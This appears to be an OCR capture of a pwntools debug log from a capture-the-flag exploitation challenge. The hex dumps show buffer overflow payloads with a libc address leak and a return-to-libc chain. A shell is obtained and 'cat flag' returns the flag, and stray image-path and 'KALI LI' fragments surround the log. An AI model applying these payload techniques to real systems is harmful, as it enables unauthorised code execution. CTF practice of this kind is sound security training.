 [DEBUG] Sent 0×a1 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000080 61 61 61 61 61 61 61 61 61 61 61 61 40 83 04 08 │aaaa│aaaa│aaaa│@···│
00000090 70 84 04 08 01 00 00 00 18 a0 04 08 04 00 00 00 │p···│····│····│····│
000000a0 0a │·│
000000a1
[DEBUG] Received 0×4 bytes:
00000000 c0 e3 eb f7 │····│
00000004
[DEBUG] Sent 0×99 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000080 61 61 61 61 61 61 61 61 61 61 61 61 40 49 e2 f7 │aaaa│aaaa│aaaa│@I··│
00000090 64 65 61 64 2b 30 f4 f7 0a │dead│+0··│·│
00000099
[DEBUG] Sent 0×9 bytes:
'cat flag\n'
[*] Switching to interactive mode
[DEBUG] Received 0×2b bytes:
'flag{7daef5e4-bdd1-4fb4-afb7-c18edbcd14c0}\n'
flag{7daef5e4-bdd1-4fb4-afb7-c18edbcd14c0}
KALI LI